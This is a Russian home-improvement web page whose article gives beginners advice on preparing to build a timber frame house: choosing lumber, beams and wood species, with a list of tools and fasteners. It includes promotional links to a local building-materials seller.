        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4975" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4975">Поиск: </label>
    <input type="text" value="" name="s" id="s_4975" class="search-form__text">
    <button type="submit" id="searchsubmit_4975" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/dachnyiy-dom" itemprop="item"><span itemprop="name">Дачный дом</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-124806" class="post-124806 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как подготовиться к самостоятельному возведению каркасного дома</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/dachnyiy-dom" itemprop="articleSection">Дачный дом</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Каркасный дом – один из самых простых вариантов обзавестись собственным жильем. Возвести такое строение сможет даже человек, далекий от строительства. Если вникнуть в технологический процесс постройки каркасника, то справиться с такой на первый взгляд трудной задачей можно и без помощи специалистов.</p>
<p>Если вы не имеете большого опыта в строительстве, то проще будет соорудить дом на каркасе из дерева. Здесь используется доска и брус. Важно купить пиломатериалы в Орехово-Зуево высокого качества. Тогда нет риска приобрести плохо просушенный брус, который поведет после монтажа.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-124807"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201039%20793'%3E%3C/svg%3E" alt="Как подготовиться к самостоятельному возведению каркасного дома" width="1039" height="793" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png 1039w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-350x267.png 350w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-563x430.png 563w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-768x586.png 768w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-170x130.png 170w" data-lazy-sizes="(max-width: 1039px) 100vw, 1039px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png" /><noscript><img itemprop="url image" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png" alt="Как подготовиться к самостоятельному возведению каркасного дома" width="1039" height="793" srcset="https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png 1039w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-350x267.png 350w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-563x430.png 563w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-768x586.png 768w, https://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32-170x130.png 170w" sizes="(max-width: 1039px) 100vw, 1039px" /></noscript></span><meta itemprop="width" content="1039"><meta itemprop="height" content="793"></span></p>
<p>&nbsp;</p>
<h2>Выбор пиломатериалов</h2>
<p>Здесь учитывается специфика породы дерева, а также откуда оно было привезено. Эти факторы оказывают влияние на характеристики конечного продукта в виде досок и бруса. Если взять два бревна одинаковые по диаметру, но изготовленные из разной древесины, то можно заметить разницу в плотности.</p>
<p>На строительном рынке сейчас огромный выбор пиломатериалов на любой вкус и кошелек. Но перед покупкой лучше учесть все характеристики той или иной породы дерева.</p>
<p>Большинство строителей выбирают ель и сосну. Их отличают прочность, ровная форма и высокая способность противостоять гниению.</p>
<p>&nbsp;</p>
<h2>Выбор бруса</h2>
<p>Перед будущим домовладельцем стоит выбор: приобрести готовый брус или изготовить его самостоятельно. Если вы хотите <a href="https://stroyoz.ru/catalog/stroitelnye_materialy/">купить стройматериалы в Орехово-Зуево</a>, то без проблем найдете подходящий вариант нужной длины, сечения и качества.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Можно пойти и по более сложному пути: заготовить нужное количество бруса самостоятельно. Иногда это имеет смысл. Уже давно ушел в прошлое ручной метод изготовления с помощью только одного инструмента – топора.</p>
<p>Заказать распил материала для каркасного дома можно на любой пилораме. Вам останется только доставить приобретенное сырье на деревообрабатывающее предприятие и дождаться окончания переработки.</p>
<p>&nbsp;</p>
<h2>Выбор древесины</h2>
<p>Каркас из дерева можно возвести, используя любую древесину. Главное условие – ее качество. Но обычно перед будущим домовладельцем стоит непростой выбор: найти компромисс между финансовыми возможностями и качественными характеристиками пиломатериала. Не следует забывать и об индивидуальных свойствах каждой породы дерева. Древесина различается по влажности, прочности, времени высыхания.</p>
<p>Как было написано выше, большинство выбирает сосну и ель. Это решение довольно предсказуемо, ведь эта древесина имеет длинные закрученные волокна, усиливающие ее прочность. Второй аргумент в ее пользу – это приемлемая цена. Также немаловажным фактором является ее высокая теплоизоляция.</p>
<p>Конкуренцию может составить осина. Она имеет схожие показатели прочности, отлично переносит влагу: материал не трескается и не искривляется и легок в обработке.</p>
<p>&nbsp;</p>
<h2>Инструменты и крепеж для возведения каркасника</h2>
<ul>
<li>ножовка по дереву, чтобы распиливать материал вдоль и поперек. Следует позаботиться, чтобы на участке был доступ к электричеству%</li>
<li>электролобзик, в комплекте должен быть набор пил по дереву;</li>
<li>шуруповерт – для скрепления отдельных деталей. Инструмент нужно выбирать мощностью не менее 14В, чтобы без проблем производить все нужные работы;</li>
<li>набор крестообразных отверток – они пригодятся, чтобы вкручивать саморезы;</li>
<li>молоток с гвоздодером – понадобится для сборки деталей и крепления внешней и внутренней обшивки;</li>
<li>строитель уровень – для проверки вертикали и горизонтали поверхностей;</li>
<li>кувалда – для стропильных работ;</li>
<li>струбцины – для временного фиксирования деталей и узлов;</li>
<li>угольник – для проверки геометрии стен;</li>
<li>рулетка – для измерения нужной длины пиломатериалов;</li>
<li>строительный степлер – для закрепления утеплителя и пленок;</li>
<li>металлические анкеры – для соединения обвязок с цоколем фундамента;</li>
<li>стальные шпильки и болты – для скрепления между собой щитов и узлов каркаса;</li>
<li>металлические уголки и пластины – скрепляют детали;</li>
<li>саморезы и гвозди.</li>
</ul>
<p>&nbsp;</p>
<p>Если вы уверены в своих силах, то можно попробовать самостоятельно собрать деревянный каркас дома. Соблюдайте весь технологический процесс и требования техники безопасности.</p>
<p>&nbsp;</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="124806" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kakim-doljno-byt-rasstoianie-ot-metallicheskogo-kamina-s-zakrytoi-topkoi-do-steny-karkasnogo-doma.html' title='Каким должно быть расстояние от металлического камина с закрытой топкой до стены каркасного дома?'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kakim-dolzhno-byt-rasstojanie-ot-metallicheskogo-kamina-s-zakrytoj-topkoj-do-steny-karkasnogo-doma-8c9668f-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kakim-dolzhno-byt-rasstojanie-ot-metallicheskogo-kamina-s-zakrytoj-topkoj-do-steny-karkasnogo-doma-8c9668f-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Каким должно быть расстояние от металлического камина с закрытой топкой до стены каркасного дома?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/instrykciia-po-obystroistvy-dereviannogo-karkasnogo-saraia-na-ychastke.html' title='Инструкция по обустройству деревянного каркасного сарая на участке'>
<span class="yarpp-thumbnail-default"><img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/instrukcija-po-obustrojstvu-derevjannogo-karkasnogo-saraja-na-uchastke-b198ed5.jpg" /><noscript><img width="1" height="1" src="https://remkasam.ru/wp-content/uploads/2019/11/instrukcija-po-obustrojstvu-derevjannogo-karkasnogo-saraja-na-uchastke-b198ed5.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Инструкция по обустройству деревянного каркасного сарая на участке</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-fizicheski-podgotovitsia-k-pohody.html' title='Как физически подготовиться к походу?'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-fizicheski-podgotovitsja-k-pohodu-b92c621-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-fizicheski-podgotovitsja-k-pohodu-b92c621-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как физически подготовиться к походу?</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/?p=124806' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83+%D0%B2%D0%BE%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8E+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BC%D0%B0"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127927" class="post-card post-127927 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/radikalnyiy-sposob-borbyi-s-sornyakami-otsyipka-uchastka-shhebnem.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/4gJDxSFiAf4-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/radikalnyiy-sposob-borbyi-s-sornyakami-otsyipka-uchastka-shhebnem.html" rel="bookmark" >Радикальный способ борьбы с сорняками – отсыпка участка щебнем</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Для владельцев участок борьба с сорняками – это головная боль. Трава лезет просто из	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127879" class="post-card post-127879 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/neobhodimyie-dokumentyi-dlya-prodazhi-doma-s-zemelnyim-uchastkom.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2024-08-07_23-06-14-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2024-08-07_23-06-14-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2024-08-07_23-06-14-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2024-08-07_23-06-14-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2024-08-07_23-06-14-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2024-08-07_23-06-14-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/neobhodimyie-dokumentyi-dlya-prodazhi-doma-s-zemelnyim-uchastkom.html" rel="bookmark" >Необходимые документы для продажи дома с земельным участком</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Важный этап в процессе передачи владения недвижимостью – оформление соответствующих бумаг. От них зависит	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127875" class="post-card post-127875 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/mozhno-li-ispolzovat-staruyu-skvazhinu-kotoraya-dolgoe-vremya-ne-ekspluatirovalas.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="скважина" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2024-08-04_12-17-16-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2024-08-04_12-17-16-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="скважина" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
